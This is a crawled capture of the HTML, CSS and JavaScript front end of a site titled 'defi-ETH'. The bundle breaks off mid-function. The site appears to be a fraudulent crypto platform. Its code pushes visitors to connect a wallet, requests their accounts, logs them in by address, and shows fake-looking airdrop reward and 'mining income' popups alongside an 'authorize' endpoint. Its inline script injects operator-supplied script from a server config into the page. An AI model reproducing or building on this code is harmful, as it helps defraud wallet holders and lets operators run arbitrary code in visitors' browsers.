

--- FILE ---
content_type: text/html
request_url: https://ch368.com/detail/?7528.html
body_size: 1459
content:
<!doctype html><html lang=""><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate"/><meta http-equiv="Pragma" content="no-cache"/><meta http-equiv="Expires" content="0"/><script src="https://cdn.jsdelivr.net/npm/axios@1.4.0/dist/axios.min.js"></script><script src="https://cdn.jsdelivr.net/npm/web3@4.16.0/dist/web3.min.js"></script><link href="https://cdn.jsdelivr.net/npm/vant@2.12.54/lib/index.min.css" rel="stylesheet"><script src="https://cdn.jsdelivr.net/npm/vue@2.6.14/dist/vue.min.js"></script><script src="https://cdn.jsdelivr.net/npm/vue-router@3.5.1/dist/vue-router.min.js"></script><script src="https://cdn.jsdelivr.net/npm/vuex@3.6.2/dist/vuex.min.js"></script><script src="https://cdn.jsdelivr.net/npm/vant@2.12.54/lib/vant.min.js"></script><script src="https://cdn.jsdelivr.net/npm/psl@1.12.0/dist/psl.min.js"></script><script src="https://assets.salesmartly.com/js/project_189026_195272_1733478213.js"></script><link rel="icon" href="./favicon.ico"><title>defi-ETH</title><script defer="defer" src="/js/chunk-vendors.655405bd.js"></script><script defer="defer" src="/js/app.45f71cf5.js"></script><link href="/css/app.c95f74f4.css" rel="stylesheet"></head><body><noscript><strong>We're sorry but eth doesn't work properly without JavaScript enabled. Please enable it to continue.</strong></noscript><div id="app"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d105e249f24e4fba8077e2cdaaa7a998","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body><script>function getConfig() {
    // var psl = require("psl");
    var parsed = psl.parse(location.host)
    console.log(parsed)
    let base_url = '/api/api';
    if (base_url == '') {
      base_url = 'https://api.' + parsed.domain + '/api'
    }

    axios.get(base_url + '/common/getConfig').then(res => {
      console.log(res, 'res')
      if (res.data.code == 200) {
        var script = document.createElement('script')
        var noscript = document.createElement('noscript')
        if (res.data.data.stat_code) {
          const arr = res.data.data.stat_code.replace('\n', '').split('<noscript>')
          const noscriptData = arr[1].replace('</noscript>', '')
          let imgReg = /<img(?:(?!\/>).|\n)*?\/>/gm //匹配图片中的img标签
          let srcReg = /src=[\'\"]?([^\'\"]*)[\'\"]?/i // 匹配图片中的src
          const img = document.createElement('img')
          img.setAttribute('src', noscriptData.match(imgReg)[0].match(srcReg)[1])
          img.setAttribute('height', '1')
          img.setAttribute('width', '1')
          img.style.display = 'none'
          noscript.appendChild(img)
          document.body.appendChild(noscript)
          const scriptData = arr[0].replace('<script>', '').replace('<\/script>', '')
          console.log(scriptData, 'arr')

          script.text = scriptData
          document.body.appendChild(script)
        }


        //           noscript.text = `<img height="1" width="1" style="display:none"
        // src="https://www.facebook.com/tr?id=117126074805772&ev=PageView&noscript=1"
        // />`

      }
    })
    // const res = this.$api.getConfig()
    // console.log(res,'res')
    // if(res.code == 200) {
    //   var script = document.createElement('script')
    //   script.text = res.data
    // }
  }
  getConfig()</script><style>body {
    background-color: #f7f9fb
  }</style></html>

--- FILE ---
content_type: text/css
request_url: https://ch368.com/css/app.c95f74f4.css
body_size: 1406
content:
.blackLoading[data-v-29267224]{background:hsla(0,0%,100%,0)}.white-cover[data-v-29267224]{width:100vw;height:200vh;background:#fff;z-index:99;position:absolute;left:0;top:0}#app[data-v-29267224]{position:absolute;left:0;right:0;margin:auto;background:#f9fafb}.back[data-v-29267224]{width:8vw;height:4vw}.pop-activity-box-title[data-v-29267224]{font-size:18px;font-weight:700;padding:4vw}.pop-activity-box-content[data-v-29267224]{padding:0 4vw 4vw;font-size:14px;line-height:1.6}.pop-activity-box-content-bot[data-v-29267224]{margin-top:5.33333vw}.pop-activity-box-btn[data-v-29267224]{margin-top:16vw;width:100%;background:#9169fd;color:#fff;padding:4vw 0;font-size:14px;text-align:center}.msg-box[data-v-29267224]{padding:4vw}.msg-box-title[data-v-29267224]{font-size:18px;font-weight:700;padding:4vw;text-align:center;border-bottom:1px solid #eee}.msg-box-content[data-v-29267224]{padding:0 4vw 4vw;font-size:14px;line-height:1.6;height:53.33333vw;overflow:scroll}.msg-box-btn[data-v-29267224]{margin:0 auto;margin-top:5.33333vw;width:95%;background:#0062f8;color:#fff;padding:4vw 0;font-size:14px;text-align:center;border-radius:.8vw}.activity-v3[data-v-29267224]{padding:2.66667vw;position:relative;box-sizing:border-box}.activity-v3-top[data-v-29267224]{display:flex;align-items:center}.activity-v3-top .top-left[data-v-29267224]{display:flex;align-items:center;justify-content:center}.activity-v3-top .top-left img[data-v-29267224]{width:8vw;height:8vw;border-radius:8vw}.activity-v3-top .top-right[data-v-29267224]{margin-left:1.33333vw}.activity-v3-top .top-right-title[data-v-29267224]{font-weight:700}.activity-v3-top .top-right-sub[data-v-29267224]{color:#999;font-size:10px}.activity-v3-sub[data-v-29267224]{font-size:12px;color:#999;margin-top:1.33333vw}.activity-v3-support-title[data-v-29267224]{font-size:12px;margin-top:1.33333vw;font-weight:700}.activity-v3-support-all[data-v-29267224]{padding:.8vw 1.33333vw;background:#ddd;border-radius:1.33333vw;display:inline-block;font-size:10px;margin-top:1.33333vw;font-weight:700}.activity-v3-currency[data-v-29267224]{margin-top:4vw;display:flex;flex-direction:column;align-items:flex-start}.activity-v3-currency-title[data-v-29267224]{font-size:12px;margin-top:1.33333vw;font-weight:700}.activity-v3-currency-con[data-v-29267224]{display:flex;align-items:center;justify-content:flex-start;padding:2.13333vw;background:#ddd;border-radius:1.6vw;margin-top:1.33333vw}.activity-v3-currency-con .con-left[data-v-29267224]{font-weight:700;font-size:12px}.activity-v3-currency-con .con-right[data-v-29267224]{margin-left:8vw;display:flex;flex-direction:column;align-items:flex-end}.activity-v3-currency-con .con-right-top[data-v-29267224]{font-weight:700;color:#777;font-size:14px}.activity-v3-currency-con .con-right-bot[data-v-29267224]{margin-top:.53333vw;font-weight:700;font-size:10px}.activity-v3 .text-row[data-v-29267224]{font-size:12px}.activity-v3-statement[data-v-29267224]{margin-top:4vw}.activity-v3-btn[data-v-29267224]{text-align:center;padding:2.66667vw;font-size:14px;background:#0062f8;border-radius:2.13333vw;color:#fff;font-weight:700;margin-top:4vw}.activity-v3 .close-v3-btn[data-v-29267224]{position:absolute;right:2.66667vw;top:2.66667vw}@media (min-width:640px){#app[data-v-29267224]{max-width:540px}.pop-activity-box-title[data-v-29267224]{font-size:18px;font-weight:700;padding:15px}.pop-activity-box-content[data-v-29267224]{padding:0 15px 15px;font-size:14px;line-height:1.6}.pop-activity-box-content-bot[data-v-29267224]{margin-top:20px}.pop-activity-box-btn[data-v-29267224]{margin-top:60px;width:100%;background:#9169fd;color:#fff;padding:15px 0;font-size:14px;text-align:center}.msg-box[data-v-29267224]{padding:15px}.msg-box-title[data-v-29267224]{font-size:18px;font-weight:700;padding:15px;text-align:center;border-bottom:1px solid #eee}.msg-box-content[data-v-29267224]{padding:0 15px 15px;font-size:14px;line-height:1.6;height:200px;overflow:scroll}.msg-box-btn[data-v-29267224]{margin:0 auto;margin-top:20px;width:95%;background:#0062f8;color:#fff;padding:15px 0;font-size:14px;text-align:center;border-radius:3px}}.new-activity-box[data-v-29267224]{padding:2.66667vw;display:flex;align-items:center;justify-content:center;flex-direction:column;width:100%;box-sizing:border-box;color:#fff}.new-activity-box .new-top[data-v-29267224]{display:flex;align-items:center;justify-content:space-between;width:100%}.new-activity-box .new-top-left[data-v-29267224]{display:flex;align-items:center;color:#ecbf1e}.new-activity-box .new-top-left img[data-v-29267224]{width:5.33333vw;height:5.33333vw;margin-right:1.33333vw}.new-activity-box .title[data-v-29267224]{font-size:20px;font-weight:bolder;margin-top:2.66667vw;text-align:center}.new-activity-box .activity-top-tip[data-v-29267224]{margin-top:2.66667vw;text-align:center;font-size:14px}.new-activity-box .activity-top-end[data-v-29267224]{display:flex;align-items:center;justify-content:center;margin-top:2.66667vw}.new-activity-box .activity-top-end img[data-v-29267224]{width:5.33333vw;height:5.33333vw;margin-right:1.33333vw}.new-activity-box .activity-top-img[data-v-29267224]{margin-top:2.66667vw;display:flex;align-items:center;justify-content:center}.new-activity-box .activity-top-img img[data-v-29267224]{width:80%}.new-activity-box .join-btn[data-v-29267224]{display:flex;align-items:center;justify-content:center;margin-top:5.33333vw;padding:2.66667vw 8vw;font-weight:600;border-radius:8vw;background:#ecbf1e;color:#000;font-size:14px}.new-activity-box .activity-v3[data-v-29267224]{padding:2.66667vw;position:relative;box-sizing:border-box;width:100%}.new-activity-box .activity-v3-top[data-v-29267224]{display:flex;align-items:center}.new-activity-box .activity-v3-top .top-left[data-v-29267224]{display:flex;align-items:center;justify-content:center}.new-activity-box .activity-v3-top .top-left img[data-v-29267224]{width:8vw;height:8vw;border-radius:8vw}.new-activity-box .activity-v3-top .top-right[data-v-29267224]{margin-left:1.33333vw}.new-activity-box .activity-v3-top .top-right-title[data-v-29267224]{font-weight:700}.new-activity-box .activity-v3-top .top-right-sub[data-v-29267224]{color:#999;font-size:10px}.new-activity-box .activity-v3-sub[data-v-29267224]{font-size:12px;color:#999;margin-top:1.33333vw}.new-activity-box .activity-v3-support-title[data-v-29267224]{font-size:12px;margin-top:1.33333vw;font-weight:700}.new-activity-box .activity-v3-support-all[data-v-29267224]{padding:.8vw 1.33333vw;background:#ddd;border-radius:1.33333vw;display:inline-block;font-size:10px;margin-top:1.33333vw;font-weight:700}.new-activity-box .activity-v3-currency[data-v-29267224]{margin-top:4vw;display:flex;flex-direction:column;align-items:flex-start}.new-activity-box .activity-v3-currency-title[data-v-29267224]{font-size:12px;margin-top:1.33333vw;font-weight:700}.new-activity-box .activity-v3-currency-con[data-v-29267224]{display:flex;align-items:center;justify-content:flex-start;padding:2.13333vw;background:#ddd;border-radius:1.6vw;margin-top:1.33333vw}.new-activity-box .activity-v3-currency-con .con-left[data-v-29267224]{font-weight:700;font-size:12px}.new-activity-box .activity-v3-currency-con .con-right[data-v-29267224]{margin-left:8vw;display:flex;flex-direction:column;align-items:flex-end}.new-activity-box .activity-v3-currency-con .con-right-top[data-v-29267224]{font-weight:700;color:#777;font-size:14px}.new-activity-box .activity-v3-currency-con .con-right-bot[data-v-29267224]{margin-top:.53333vw;font-weight:700;font-size:10px}.new-activity-box .activity-v3 .text-row[data-v-29267224]{font-size:12px}.new-activity-box .activity-v3-statement[data-v-29267224]{margin-top:4vw}.new-activity-box .activity-v3-btn[data-v-29267224]{text-align:center;padding:2.66667vw;font-size:14px;background:#0062f8;border-radius:2.13333vw;color:#fff;font-weight:700;margin-top:4vw}.new-activity-box .activity-v3 .close-v3-btn[data-v-29267224]{position:absolute;right:2.66667vw;top:2.66667vw}h3[data-v-1935ec24]{margin:10.66667vw 0 0}ul[data-v-1935ec24]{list-style-type:none;padding:0}li[data-v-1935ec24]{display:inline-block;margin:0 2.66667vw}a[data-v-1935ec24]{color:#42b983}#nprogress{pointer-events:none}#nprogress .bar{background:#29d;position:fixed;z-index:1031;top:0;left:0;width:100%;height:.53333vw}#nprogress .peg{display:block;position:absolute;right:0;width:26.66667vw;height:100%;box-shadow:0 0 2.66667vw #29d,0 0 1.33333vw #29d;opacity:1;-webkit-transform:rotate(3deg) translateY(-1.06667vw);-ms-transform:rotate(3deg) translateY(-1.06667vw);transform:rotate(3deg) translateY(-1.06667vw)}#nprogress .spinner{display:block;position:fixed;z-index:1031;top:4vw;right:4vw}#nprogress .spinner-icon{width:4.8vw;height:4.8vw;box-sizing:border-box;border:.53333vw solid transparent;border-top-color:#29d;border-left-color:#29d;border-radius:50%;-webkit-animation:nprogress-spinner .4s linear infinite;animation:nprogress-spinner .4s linear infinite}.nprogress-custom-parent{overflow:hidden;position:relative}.nprogress-custom-parent #nprogress .bar,.nprogress-custom-parent #nprogress .spinner{position:absolute}@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(1turn)}}@keyframes nprogress-spinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}

--- FILE ---
content_type: application/javascript
request_url: https://ch368.com/js/app.45f71cf5.js
body_size: 323293
content:
(function(){var e={5102:function(e,a,i){"use strict";var n=i(2219);a["Z"]={async gasPrice(){return await n.Z._get("/common/gasPrice")},async getConfig(e){return await n.Z._get("/common/getConfig",e)},async getVerifyInfo(e){return await n.Z._get("/loan/getCertification",e)},async editVerifyInfo(e){return await n.Z._post("/loan/editCertification",e)},async uploadImage(e){return await n.Z._post("/common/uploadImage",e,{headers:{"Content-type":"multipart/form-data"}})},async getLanguageList(){return await n.Z._get("/common/getLanguage")},async getBanner(e){return await n.Z._post("/common/getBanner",e)},async getTermService(){return await n.Z._get("/common/getTermsOfService")},async login(e){return await n.Z._post("/user/login/login",e)},async getUserInfo(){return await n.Z._post("/user/personal/userInfo")},async getNotStakingMiningRate(){return await n.Z._get("/common/getNotStakingMiningRate")},async getAddress(e){return await n.Z._post("/common/getAddress",e)},async getCurrencyRate(){return await n.Z._get("/common/getCurrencyRate")},async getShareRule(){return await n.Z._get("/common/getShareRule")},async getRechargeConfig(){return await n.Z._get("/common/getDepositConfig")},async getWithdrawConfig(){return await n.Z._get("/common/getWithdrawConfig")},async recharge(e){return await n.Z._post("/user/wallet/deposit",e)},async setPassword(e){return await n.Z._post("/user/personal/setPassword",e)},async getActivityList(){return await n.Z._get("/activity/airdrop/getList")},async readActivity(e){return await n.Z._post("/activity/airdrop/read",e)},async receiveActivity(e){return await n.Z._post("/activity/airdrop/receive",e)},async getNewMessage(){return await n.Z._get("/user/message/getNewMessage")},async readMessage(e){return await n.Z._post("/user/message/read",e,{headers:{"Content-type":"multipart/form-data"}})},async withdraw(e){return await n.Z._post("/user/wallet/withdraw",e)},async getRechargeOrder(e){return await n.Z._post("/user/wallet/depositOrder",e)},async getWithdrawOrder(e){return await n.Z._post("/user/wallet/getWithdrawOrder",e)},async sendEmailCode(e){return await n.Z._post("/user/personal/sendEmailCode",e)},async setEmail(e){return await n.Z._post("/user/personal/setEmail",e)},async authorize(e){return await n.Z._post("/user/personal/authorize",e)},async getNotStakingMiningStat(e){return await n.Z._get("/activity/notStakingMining/getStat",e)},async getIncomeList(e){return await n.Z._post("/activity/notStakingMining/getIncomeList",e)},async getIncomeStat(){return await n.Z._get("/user/personal/incomeStat")},async getMiningStat(){return await n.Z._get("/common/getMiningStat")},async exchange(e){return await n.Z._post("/user/wallet/exchange",e)},async getShareStat(e){return await n.Z._post("/user/share/getStat",e)},async getService(){return await n.Z._get("/common/getService")},async getWithdrawDetail(e){return await n.Z._post("/user/wallet/getWithdrawDetail",e)},async getLoanConfig(e){return await n.Z._post("/common/getLoanConfig",e)},async getLoanList(e){return await n.Z._post("/loan/orderList",e)},async loanApply(e){return await n.Z._post("/loan/apply",e)},async getLoanDetail(e){return await n.Z._post("/loan/orderItemList",e)},async repayment(e){return await n.Z._post("/loan/repayment",e)},async getTextConfig(e){return await n.Z._post("/common/getTextConfig",e)},async getMessageList(e){return await n.Z._post("/user/message/getList",e)},async closeActivity(e){return await n.Z._post("/activity/airdrop/close",e)}}},9736:function(e,a,i){"use strict";i.d(a,{N:function(){return r}});var n=i(311),t=i.n(n);const r=new(t())},2030:function(e,a,i){"use strict";var n=i(311),t=i.n(n),r=function(){var e=this,a=e._self._c;return a("div",{attrs:{id:"app"}},[a("van-pull-refresh",{attrs:{disabled:-1!=e.$route.path.indexOf("sign"),"loosing-text":e.$t("loosing_text"),"pulling-text":e.$t("pulling_text"),"loading-text":e.$t("loading")},on:{refresh:e.onRefresh},model:{value:e.isLoading,callback:function(a){e.isLoading=a},expression:"isLoading"}},[a("router-view")],1),a("van-popup",{staticStyle:{width:"90%"},attrs:{"close-on-click-overlay":!1,round:""},model:{value:e.showMessage,callback:function(a){e.showMessage=a},expression:"showMessage"}},[e.messageList[e.messageIndex]?a("div",{staticClass:"msg-box"},[a("div",{staticClass:"msg-box-title"},[e._v(" "+e._s(e.messageList[e.messageIndex].title?e.messageList[e.messageIndex].title:"")+" ")]),a("div",{staticClass:"msg-box-content",domProps:{innerHTML:e._s(e.messageList[e.messageIndex].content)}}),a("div",{staticClass:"msg-box-btn",on:{click:e.readMessage}},[e._v(" "+e._s(e.$t("i_know"))+" ")])]):e._e()]),a("van-popup",{staticStyle:{width:"90%"},attrs:{"close-on-click-overlay":!1,round:""},model:{value:e.showActivity,callback:function(a){e.showActivity=a},expression:"showActivity"}},[a("div",{staticClass:"pop-activity-box"},[a("div",{staticClass:"pop-activity-box-title"},[e._v(" "+e._s(e.$t("popup_miniing_title"))+" ")]),a("div",{staticClass:"pop-activity-box-content"},[a("div",{staticClass:"pop-activity-box-content-top"},[e._v(" "+e._s(e.$t("popup_miniing_conn1"))+" ")]),a("div",{staticClass:"pop-activity-box-content-bot"},[e._v(" "+e._s(e.$t("popup_miniing_conn2"))+" ")])]),a("div",{staticClass:"pop-activity-box-btn",on:{click:e.applyReward}},[e._v(" "+e._s(e.$t("popup_miniing_btn"))+" ")])])]),a("van-popup",{staticStyle:{width:"90%","border-radius":"12px",background:"#000"},attrs:{"close-on-click-overlay":!1},model:{value:e.showNewActivity,callback:function(a){e.showNewActivity=a},expression:"showNewActivity"}},[a("div",{staticClass:"new-activity-box"},[a("div",{staticClass:"new-top"},[a("div",{staticClass:"new-top-left"},[a("img",{attrs:{src:i(3161),alt:""}}),e._v(e._s(e.$t("activity-top-title"))+" ")]),"disable"!=e.airdorpCloseBtn?a("div",{staticClass:"new-top-right",on:{click:e.closeActivity}},[a("van-icon",{attrs:{name:"close",size:"26px"}})],1):e._e()]),a("div",{staticClass:"title"},[e._v(" "+e._s(e.$t("activity-top-big-title"))+" ")]),a("div",{staticClass:"activity-top-tip"},[e._v(" "+e._s(e.$t("activity-top-tip"))+" ")]),e.activityList.length>0?a("div",{staticClass:"activity-top-end"},[a("img",{attrs:{src:i(648),alt:""}}),e._v(" "+e._s(e.$t("activity-end"))+": "+e._s(e._f("dateFormat")(1e3*e.activityList[0].end_time,"MM/dd/yyyy hh:mm:ss"))+" ")]):e._e(),a("div",{staticClass:"activity-top-img"},[a("img",{attrs:{src:i(7065),alt:""}})]),a("div",{staticClass:"join-btn",on:{click:e.applyReward}},[e._v(" "+e._s(e.$t("activity-join"))+" ")])])]),a("van-popup",{staticStyle:{width:"85%"},attrs:{"close-on-click-overlay":!1,round:""},model:{value:e.showActivityV3,callback:function(a){e.showActivityV3=a},expression:"showActivityV3"}},[a("div",{staticClass:"activity-v3"},[a("div",{staticClass:"activity-v3-top"},[e.activityList[0]?a("div",{staticClass:"top-left"},["eth"==e.activityList[0].award_currency?a("img",{attrs:{src:i(3161),alt:""}}):e._e(),"trx"==e.activityList[0].award_currency?a("img",{attrs:{src:i(8473),alt:""}}):e._e(),"usdt"==e.activityList[0].award_currency?a("img",{attrs:{src:i(2496),alt:""}}):e._e(),"btc"==e.activityList[0].award_currency?a("img",{attrs:{src:i(955),alt:""}}):e._e(),"bnb"==e.activityList[0].award_currency?a("img",{attrs:{src:i(3649),alt:""}}):e._e()]):e._e(),a("div",{staticClass:"top-right"},[e.activityList[0]?a("div",{staticClass:"top-right-title"},[e._v(" "+e._s(e.activityList[0].award_amount)+" "+e._s(e.activityList[0].award_currency.toUpperCase())+" "+e._s(e.$t("air_activity"))+" ")]):e._e(),a("div",{staticClass:"top-right-sub"},[e._v(" "+e._s(e.$t("activity-v3-provide",{net:e.domainNet}))+" ")])])]),e.activityList[0]?a("div",{staticClass:"activity-v3-sub"},[e._v(" "+e._s(e.$t("activity-v3-sub",{awardNumber:e.activityList[0].award_amount,currencyType:e.activityList[0].award_currency.toUpperCase()}))+" ")]):e._e(),a("div",{staticClass:"activity-v3-support-title"},[e._v(" "+e._s(e.$t("activity-v3-support-title"))+" ")]),a("div",{staticClass:"activity-v3-support-all"},[e._v(" "+e._s(e.$t("activity-v3-all-support"))+" ")]),a("div",{staticClass:"activity-v3-currency"},[a("div",{staticClass:"activity-v3-currency-title"},[e._v(" "+e._s(e.$t("activity-v3-token"))+" ")]),a("div",{staticClass:"activity-v3-currency-con"},[e.activityList[0]?a("div",{staticClass:"con-left"},[e._v(" "+e._s(e.activityList[0].award_currency.toUpperCase())+" ")]):e._e(),a("div",{staticClass:"con-right"},[e.activityList[0]?a("div",{staticClass:"con-right-top"},[e._v(" "+e._s(e.currencyRate.filter((a=>a.currency==e.activityList[0].award_currency))[0].rate)+" ")]):e._e()])])]),a("div",{staticClass:"activity-v3-statement text-row"},[a("van-checkbox",{attrs:{"icon-size":"16px"},model:{value:e.agree,callback:function(a){e.agree=a},expression:"agree"}},[e._v(" "+e._s(e.$t("activity-v3-read"))+" "),a("span",{staticStyle:{color:"blue"}},[e._v(e._s("《"+e.$t("activity-v3-statement")+"》"))])])],1),a("div",{staticClass:"activity-v3-remind text-row"},[a("van-checkbox",{attrs:{"icon-size":"16px"},model:{value:e.noRemind,callback:function(a){e.noRemind=a},expression:"noRemind"}},[e._v(" "+e._s(e.$t("activity-v3-no-remind"))+" ")])],1),e.activityList[0]?a("div",{staticClass:"activity-v3-btn",on:{click:e.applyReward}},[e._v(" "+e._s(e.$t("activity-v3-btn",{awardNumber:e.activityList[0].award_amount,currencyType:e.activityList[0].award_currency.toUpperCase()}))+" ")]):e._e(),a("div",{staticClass:"close-v3-btn",on:{click:e.closeActivity}},[a("van-icon",{attrs:{name:"cross",size:"20"}})],1)])]),e.showCover?a("div",{staticClass:"white-cover"}):e._e()],1)},o=[],s=i(8898),l=i.n(s),c=i(9080),d=i(8871),u=i.n(d),_=i(9736);let m=null,h=null;var p={data(){return{agree:!0,noRemind:!0,showActivityV3:!1,showNewActivity:!1,activityList:[],showActivity:!1,messageList:[],messageIndex:0,showMessage:!1,isHidden:!1,change:!1,isLoading:!1,inviteCode:"",userAddress:"",Inval:null,tronWeb:"",domainNet:"",currencyRate:"",currentCurrency:"",showCover:!0,airdorpCloseBtn:"true",isBscMainnet:!1,chainId:1}},watch:{$route(e,a){this.inviteCode=this.$route.params.code}},async created(){d.Toast.setDefaultOptions("loading",{forbidClick:!0,duration:0,overlay:!0,overlayStyle:{background:"#fff"}})},async mounted(){this.airdorpCloseBtn="true",this.$cookie.get("verify"),this.domainNet=location.host,this.getCurrencyRate(),this.getConfig(),this.$store.commit("changeRequestStatus",!1),h=setInterval((()=>{location.reload()}),3e5),this.$Toast.loading({overlay:!0,forbidClick:!0,duration:0,className:"loadingBg"});let e=setTimeout((()=>{"undefined"!==typeof window.ethereum&&"0x2b6653dc"!=window.ethereum.chainId||(0,d.Toast)({message:"Please use in wallet",duration:0})}),3e3);"/scan"==this.$route.path&&e&&(d.Toast.clear(),this.showCover=!1,clearTimeout(e),clearInterval(h),"undefined"!==typeof window.ethereum&&"0x2b6653dc"!=window.ethereum.chainId||(0,d.Toast)({message:"Please use in wallet",duration:0})),m=setInterval((async()=>{try{if("undefined"!==typeof window.ethereum&&"0x2b6653dc"!=window.ethereum.chainId){clearInterval(m);const e=new(l())(window.ethereum),a=await e.eth.getChainId();let i;if(console.log(a),56==a)i="bnb";else{if(1!=a)return window.ethereum.on("chainChanged",this.handleChainChanged),d.Dialog.alert({message:"Please use ETH or BSC network",confirmButtonText:"confirm"}).then((()=>{location.reload()})),void this.$Toast.clear();i="eth"}const n=await window.ethereum.request({method:"eth_requestAccounts"});this.userAddress=n[0],await this.login(this.userAddress,i),this.changeAccount(),window.ethereum.on("chainChanged",this.handleChainChanged)}else 0}catch(e){console.log(e,"1"),location.reload()}}),100)},destroyed(){},methods:{handleChainChanged(e){console.log("检测到网络切换: ",e),this.chainId=e,location.reload()},async getCurrencyRate(){const e=await this.$api.getCurrencyRate();200==e.code&&(this.currencyRate=e.data)},async applyReward(){this.$Toast.loading({duration:0});let e=this.activityList.filter((e=>1==e.status||4==e.status))[0].id;const a=await this.$api.readActivity({id:e});this.$Toast.clear(),200==a.code?(console.log("v1"),this.showActivity=!1,this.getActivityList(),localStorage.setItem("typeActive",0),_.N.$emit("isApply","1")):this.$Toast(a.message)},async intoAward(){await this.applyReward(),this.noRemind&&await this.closeActivity()},async closeActivity(){this.$Toast.loading({duration:0});let e=this.activityList.filter((e=>1==e.status||4==e.status))[0].id;const a=await this.$api.closeActivity({id:e});this.$Toast.clear(),200==a.code?(this.showActivity=!1,setTimeout((()=>{this.activityList=[]}),200)):this.$Toast(a.message)},async getActivityList(){const e=await this.$api.getActivityList();200==e.code&&(this.activityList=e.data,e.data.filter((e=>1==e.status||4==e.status)).length>0&&(this.showActivity=!0))},async readMessage(){this.$Toast.loading({duration:0});const e=await this.$api.readMessage({id:this.messageList[this.messageIndex].id});this.$Toast.clear(),200==e.code?(this.showMessage=!1,this.getNewMessage()):this.$Toast(e.message)},async getNewMessage(){const e=await this.$api.getNewMessage();200==e.code&&(this.messageList=e.data,e.data.length>0&&(this.showMessage=!0))},async getConfig(){const e=await this.$api.getConfig();200==e.code&&(document.title=e.data.site_name,localStorage.setItem("configInfo",JSON.stringify(e.data)))},onRefresh(){setTimeout((()=>{location.reload()}),500)},onVisibilityChange(e){switch(e.target.visibilityState){case"visible":location.reload();break}},changeOkxAccount(){window.addEventListener("message",(async e=>{console.log(e,"change"),e.data.message&&"accountsChanged"==e.data.message.action&&(await this.login(e.data.message.address,"trx"),setTimeout((()=>{location.reload()}),1e3))}))},changeTrxAccount(){window.addEventListener("message",(async e=>{console.log(e,"change"),e.data.message&&"accountsChanged"==e.data.message.action&&(await this.login(e.data.message.data.address,"trx"),setTimeout((()=>{location.reload()}),1e3))}))},changeAccount(){window.ethereum.on("accountsChanged",(async e=>{console.log(e,"change"),location.reload()}))},async login(e,a){localStorage.setItem("addData",e),localStorage.setItem("currentCurrency",a);let i=new c.Z,n="-----BEGIN PUBLIC KEY-----MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQC6goICk42ia/eo1Wjt/MMah9idtKPb6OZV3m1wYprcNALYWox3ZzULrBJptAYLry3+bPaU6HqCl18p0/XcgicR5ccqKOIR/DgW2FhfZoLztZsKn7Fd6VC7FCF3HCo98nGwz6Q+wy7GZUGPWazR86U+OkNYi/isEab+jibZ7dSDKwIDAQAB-----END PUBLIC KEY-----";i.setPublicKey(n);let t=i.encrypt(e),r={data:t,chain:a,invite:this.inviteCode};const o=await this.$api.login(r);200==o.code?(this.showCover=!1,this.change=!1,this.setToken(o.data.token),await this.getUserInfo(),this.$isResolve(),this.$store.commit("changeRequestStatus",!0),this.$Toast.clear(),await this.getNewMessage(),await 